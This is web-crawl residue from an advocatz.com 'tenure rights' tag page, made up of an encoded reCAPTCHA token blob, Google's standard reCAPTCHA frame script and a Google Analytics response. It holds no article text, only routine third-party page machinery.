nCkj05w6LDg3pCwrTCvhxNw4nChCAlwqwww5gKwoISw51ow58eL8K7wpHDqkvCosKmBMKLYcK7wrnChxc/dSo1VcKzw6LCmcOwLMKPwqBEwrg0LQ5qwo7Chng8w7zCkz5uw57Ct3hbw70aw7TDggsAwpspw7HCucKLXkHDkhp/P8OgUcKzwoPCrMKIRigEOsOdw4fCmS/DpcKxw5TDkMOLScK1DwkjGjk/w7vDuX05w7fDjcOUwolkwrkzwqDChwvCusOiBMKAwqhwfh8HD8OywrICwpjCq8OnwpdXI8K2P8K7GjHCsMKAw4nCgQLDosKtI8OGVsOEUncWa0ELw5RDw7dww4XDg1rCsTcgJsOiSQ3CsEIFXcK9w5DCnk43wovCghdlXGnCklPDkytOw7U/[base64]/ChUcpCMKow6/[base64]/K2nDucKBwpUSwr/[base64]/DsMOXaMOlUnNeB3YFw5pjUkZyEcO4JMKHwqXCt8KPw6hWfMOKdcOnGDJ6AsK3w7jDi3DDgFnClVfCoHNuAsK5ScOQw5h5w6omwrY3AgzCscKbXTnDq8K7csKRw6NOw5djA8KFw6LCscOSwq7DuQ/DiMKVw4PCvsKtdD/Ct3ESd8ONworDucOrwp50VAQSCSfCnSlIwpzCi3kBw53CgsOvw6fCpMOwwqPDnWzDhsO4w6XDvWzCu0HChsKoDhAIwplIZ1HCjMOgw6XCoV/DgHvDusOePhYfwpoXw50RRS4XVCoqbhpSCMKuPMOyCcKlw5XCui/CmcO2w45faT9KJFPCpGgsw7nCjsOTw7rCvihiwonDtwtyw6HCrjtew74Xe8KCwoRTMMKNw7srcn08w63DgUBxLHgpfMKxw6ptThdwN8KfVS/Ch8KrCE3CssKLAMOKA17DmMKUw6h2A8OHw4dpwofCsGlnw7jCil3DiEbCuMOYw5bCkSRIMsOHw6gmXjfCq8KAJEQgw4s7JcOaRRY/bsOQwrs2BcKHw5DCnXPClcKEw58aw6N+fsOFw6g6L1FjUkIDw6gfIBLDtGZYw7PDosOSC1IzKMOuD8KeMlVNw67CnQ9ecAwyLMKbwoTCrzUqwookw6FDABfClXTCmcOEO8KKwpbDjsOBwrHDucKYah/CsMOqfhLChsKywplswpDCjcKfwpRGEcKwwqFkw693wqbDk2B5w41rRcOKwp0nOcOnw5jCisObw5QRwo7Dk8OFfMKYw5hawo3CjSwfDcOVw4hyw4HCpn/DiUHDjzQ0wp9SblDCtkTDtgo6wqTDgcKLQh1jwrRiDFjChcOBw6PCmVvDiDnDvy/[base64]/CjsOfw5/Do8Olw4Esw43DqcKcwpNJw5zCoMOowqjCg8ODYA4Rw6LChsOfw5vDpyNMMjl0wozDmMOUNCzCt0XCpMKrUnXCo8KEQsKTwpnDvcONw6/CjcKLwqVTw7Ulwo1Sw4/CpXHCj0bCsUTCqMOKwoDDrHVVwoB7RcKFPMKqAcO8wr/Co8KHcMOjwrR5CC1YO8KjbMKRw7Ijw6VxX8K9w6MgWAoBw5t5a8O3wq8aw4bCth1PP0DDsMOBw7LDoMO0PzzDmcObwqsMw6I+w5pxZMKkZVJ0HMOsU8K2G8OQJR/[base64]/ChhbDqDlDw53CuQ/Cu8K2FG0zw7XDsMK4DnbCscKHw7E8DWbCvXLCmMOmw7HCjBknwoXCjDDCnMO0w7gQwpY3w5vDsC1dEMKbw7zCjH4BNsOQS8KZJBDDocKVSDbClsKgw603wqU/EwfCosODwqUkYcONwosNR8KUcsOAMsOMIwhQw7NGwocAw7nDuH/DkDfCscKcwp7ChcKfacK6w6fDoErDpMO8BsKEDXVrBnwFNMKDwrDCiQMEw7fCnVbCsyrCkQh/[base64]/QFJ7w47CrsK5wohwFMOywop1Sy3CrmELw5bChMKUw6XCv0xeX0zCq11CwqdQKsOMwofClRLDkMOLw7cWwrYLw61Lw5EBwqnDksOMw77CrMOgEMKgw5Vhw7PCuiwmV8O/JsKpw5HDtcK/wqnDkMKQfMOGw4HDvDFmwpA8w4p5SQHDgG3DmRt7JjAKw55UOsO8b8Krw7lSLMKAP8OTOxcpw6/CicKnw5bDkgnDjEnDiDR1w7dTwoRnwpPCizZUwoHClg0bBcKCwqFAwo7CrMKBw6xtwpNmAcKSRmzDqndOM8KudSBgwqzCn8O8f8O0FH4Jw5FofMKYIsKewrdgw6LCicKFYzsAwrQLwonDvFPCn8OUaMK6OTXCtMKmwqZMw4hBwrDDtDvCm0Iuw5scCi/DkTsXEcOHwrHCoFURw6/[base64]/DjBEkX8K8SMOUT3d+w5/DhsOcCGvDj8KGwooUAyjDmcKcwqVLWcK+RhrDont0wotrwrjDjMOERMOHwoHCqsKDwp3Cv2puw6LCu8KaMmvDqsOjw5clKcK3Rmobf8KLeMOVwp/DkDUIZcKXRMO4w6vCojfCuMODVMOpKi3Cr8KEEcOGw5QfWHsQb8KYZMOfw7zClcO1wqpyeMK3R8OLw6VPwr/DhMKdA2/DnBA7wrhfIlpKw43DtwjCvsOJWnxmwr0OEmbDlsOzwrvCpcOuwqrCmMKAwqXDsy0Kwr/[base64]/ZAZKICVVTMO2wr7Ck8O2Zzljw68zw7vDgsOLw70Iw5jDtwMgw6PCkRnCjU/Ds8KMwr4KwqLCn8OBw6xaw4XDlMOWw6/DoMO3TcOQDU/Dm3EGwr3CtsKPwolTwp7DhsOUw7wlPz3Dr8Oqw7Yawqdjw5bCkwNWw7wZwpHDkkgpwpZcO37CmMKLwptXGlo2woDCtMOXB1ZmEsKFw6Q2w41kU0heTsOpwoUaeWp8RTwCwr8EA8OFw6JIwrwhw53CocKfwp1eFMKXY1zDmcOfw6XCi8Klw6BnM8OfUsO/w4bCkltMWsKPw7zDksK+woRGwqLDmiYYWMKSZQshMsODw44zOsOmVMO8N0DDv1lGP8K6enLDhcKwK3HCrMKTwr/[base64]/DmMO6JsKnw5DDpcKlX1bCqcOpIcKywoNkwqTDtcKzGyPDp0Yew5rDpVYAV8KBSl1xw6LCi8Opw47DsMKJAnjCjGQnJcOLJMKYTcOCw61MBD3DvsO9w6DDocO/w4bCk8OQw4UfCcKbwo7Dm8OtVQjCvcKpUsOQw61IwqjCvcKWwqF6McOuHcKDwpcmwo3Cj8KrTmnDusKww5jDomoCwokHfMK6wqBPUnTDgcKNQkdGw5LDhVlhwq3DmVjCkQ7DqRLCry9RwqLDocKbwrzCtcOdw7owaMOGXcO+QsK0BFbCosKZLDdnwo/[base64]/DkcK9wrksDS/CkcKACMKPOXrCvS3DusKReVRCPgXCtsKWwqZ3wpsEYMOQZMO2wqfDgcKrYGNhwoZHSsKWCsKtw7vCi1pmFMOuw4VDQRUiM8OZw4TCsWrDjMOXwr3Cu8KYw5nCmMKJIsK2VjUJWUrDs8Kmw7wSHsOBw63DlmzCmMODw57CncKPw6/DsMOjw6nCscO5wpQXw4oxwrLCk8KGWSDDsMKWdzZTw7szLjY7w6vDh17CtEvDmsO8w4ttW1vCqCBKw7PCtlbDtsKkecOfc8KlYx7CiMKHTWzDsVE2F8KgfcOjw5sdwp9BPTdPwrldw50LEMOQQMKvwqVSNMOVwpjCv8K/EhpHw69rw6PCsTZ5w5rCrMO0Ei7DosKgw6sWBsOeEMKUwpzDjcOQIMOIZiFVwqQXIcORZcK/[base64]/CrsK7bMKWQMKTcyVkw7hhw6vDk8Kaw4TCtsKrCMOcwrwYw7gOdcKiwpHCiFZFasOZHsOywrFvNW7ChHHDl1LCiWDDkMKjw6hQw4zDscK4w5F/EhHChxrDuj1Dw7sANUPClUzCmcKdw4gjAGJ/wpDCtcK1w5vDs8KiLgkXw6QywoFCIRJWYsK2XRbDqcOOw67CuMKHw4HDl8OawrDDpAjCkMOwHx3CoyJIJUhEw7/DhMOUOsKNMMKhMnnDrcKNw4gUY8KjJDgvV8K3asKYTh3Ct1/DgcOGw5fDiMOzT8KFwr3Ds8K3w5LDhkwww6QQw7gSNl01ehxcwrrDhXbCs3zChxTDgzHDt0XDuSrDrsOgw5MANlDCnGx5AMO7wpoZw5HCrcKywr5hw6oVJsKcAsKNwqJfOcKwwrnCkcKbw4ZNw7l2w5oSwpl/GsOewrpkLjvDvVUqwpfCtyzCqsKswqkwDAbDvzBiw7g5w6ZLZcOEYsORwocdw7Rowq5sw5FER0zDiQDDmBHDqlshw63DjcOzHsOow5/Dq8OMwrTDqMKewpPCt8Kpw5HDqsOgPTFKeWouwqfCnRx7K8KaBMOsccOAwqEIwrjDuw98wq8UwoRdwoplYGYww44xUXNuP8KaK8OaN2s1w5HDocOWw6zDjjI2cMKKdn7Cs8OWOcKbXl/CgsOUwoAcFsOoYcKIw7oRQ8ORXcKzw4J0w79+wrXDn8OAwrLCiHPDmcKpw5d+CsKPJsKfQcK2S0/Dt8OxYi1UVycGw6tnwpvDl8OewpgHwoTCvwcxwrDCncOywozDrsKYwqPDhMKoO8KIScK+d28WasOzDcOEJsKGw7MQwpRecXwtT8OGwosAVcOtwr3Dt8O8w5taHyrCucOKK8KzwqPDq3zDqzcLwrIDwrZuwrgdd8OHT8KSw7A/TE/Dum/DoVLCs8OhSRskUBc/w7TDrWVCJMKHwrh4wokXw5XDvk/DtcOUA8OZRMKtD8OQwo8/[base64]/ClcK/Mhc3wpkCATEYGGkKw5DChMOOwqNRwr/Cs8O6McOEAMKgB2nDv8K+JsOfO8OZw4hYdhTCrsOpNMOuLMOywoJ1KSpwwrXCrwp2FcKPwovCicKcwrxJw4fCpmVuGTZvFsKGJcOBw78VwpYsasK2aQppw5jCrjTDoHHCqcOjw7HCn8KCw4Ffw4JLSsOKw7rCusO4e1nCuWsVwpPDpAwDw7s2DcORfsK/dTc3wqIqXsK7wr3CnMKZGcOHdcKrw75NQ33CtMKnf8K1VsOwY28wwoAbw6wvb8Kkwp/CqMOUw7lkCMKYQwwpw7NEw5XCrnTDncKnw7wPwqzCtcK2I8KjMcKfbghLwrNbNzDDhsKaBU5+w7vCuMKud8OWIgzCgV/CjwQxasKGU8OpYMOAFMOpc8KSGsK2w7vDkQvDoFzChcKEPF3DvkDDpMKeIsKuwqfCjcKFw407w5DDvnoAOi3DqMKRw6bCgi7DsMKYwoEXG8OjDcO0ZcK2w7t1w63DkHHDkHTComvDjyvCnRTCvMObwrR0w7bCvcOAwrpvwpZ5wr09wrILw7/DgsKnSg/Dhh7DgiDDhcOme8OkT8K5NMOeT8OyXcKGEiQkWUvCtMKwH8KawocIKQEAGcKywpZCB8K2IMO4HcOmwrDCkcOOwq4IS8OwDALCiwfDpVPCjm/Cow1twq0PW1Q6SsKowobDqHrDkjQzwpTDtxzDpsK3c8KDwpMqwrLDr8K6w6kKwrzClsOhw4tgw7o1wo7DuMOvwpzCvzzCiEnCnsOGXGfCmcK9K8Kzw7PCrFfCksK1wpNpLMKHwrQXUMOlLsKNw5UND8KPwrDDnsOaRm/ChlDDsUQrw7UOT15BKB7CqH7Ct8OtQQsfw44Pw4hvwqjDvMKcw5JZJMKaw41LwqY/wpvColXDh17CtsKqw5nDkF/CpsOmw47CqwvCvsODScK0ExnCmSjCqWfDpMKIDFRDwrLDkcO5wrVyfA8dwr7Dm1HCg8KeQSHDp8KFwrHCnsOHwrPCkMO9w6gNwq3CuBjCugXCgwPDqsO/HEnDvMKBVMOgEcOxG09Lw5fCk03Dlg4Mw4PCrsOZwphIA8KTIiBUP8Kxw5lswoTCmcOUOcKaQQ9nwo/DnW3CtHYzKjXDvMKbwpV9w7RWwq7CpF3Cs8O4JcOqwq85EMObPcKrw5nDs20jPMOgTELChwTDqjVqb8Osw7HCr1wia8K7wqZxMcOBZC/Do8KiY8KoE8OBHRnDvcOyO8OURnVVWTHDmsOMC8KCw4gtDmZbw6oCRcKEw7LDq8OmMMKAwqhcNw/DrVDCgnhQKcKGEsOTw47DtRjDq8KJCcKECGHDo8OSBE1KOD/CmXHCl8Otw6zCtTfDmEN4w411fkcwNFosWcKuwqzDtjPCizjDuMO2wrMqwqZbw4kHecKLYMOvw5lYDSMYR1HDoHQYYMORwpRkwrDCqsO+ccKSwovCgMOMwozCk8OXJ8KGwqxWd8OGwpnCgcOhwr7DqcOXw4MaCMKMWsOLw4/Dh8K/w49bwrXDgsOxGUk+E0V6wqxsECEpw7dEw5UGHC/DgsKiw711woRpRDzCl8OzQRfCjzIAwrXDgMKDVy/[base64]/wp/Di8KMwqNlwp1dw4PCjGPCiz5jXcKXw5vCqsKJMTded8Kww4NywqTDoWXCjMKnUWUBw5Q9w6k8TMKFfDsSZMK4csOgw7nDhUNrwqhpwrzDj3tEwpEgw6bDhMOpXMKKwrfDjCBhw41tBCh1w6fDh8Okwr7DrsKCAAvDil7DjsKjIiZrKW/CksOBOsOICEpzCwopS1zDuMOKOGIMDgplwqbDpCTDh8KIw5NjwrHClG4Bwp5IwqVjX2rDj8OhFsO0wq/Dh8KZd8OuDMOLMRd+HixnFmxWwrbCoEXCkFY1OwHDvMK7Hk/DrMOaeUzCgBwiasKbaxDDhsKNwobDkEISWsK5ZsOqwqBPwqnCscKcMRQWwoPCkMOawoA8bADCs8Kgw5dMw4/Co8KJKsOXSAxVwqjCs8O+wrs\\u003d\x22],null,[\x22conf\x22,null,\x226LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://advocatz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227kqWA9X5dXctwB6PdUnR2JoqZctWzliBOit+Bz6w4u0\\u003d\x22,1,0,null,1,1769025717584,0,0,[61,106,202],null,[165,72,59,189],\x22RC-O-7jJzE0nvr2xQ\x22,null,null,null,null,null,\x220dAFcWeA7ITDJfhhJxvw-2EjqzXzpqZNF7v6VEdE_GW03imhGXm0uAXmxZ8cIlBjmiQY_ALYZNF2EGu6tjonWsV7_9eKwiMmPuSw\x22,1769108517762]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z5sIqgkdDalSX6SQTlNKrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022137026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1539259824&t=pageview&_s=1&dl=https%3A%2F%2Fadvocatz.com%2Ftag%2Ftenure-rights%2F&ul=en-us%40posix&dt=tenure%20rights%20Archives%20%7C%20Advocatz&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1653792073&gjid=698679336&cid=2093127526.1769022117&tid=UA-105925615-1&_gid=2136970142.1769022117&_slc=1&z=1689887382
body_size: -449
content:
2,cG-7GM7FEF7X5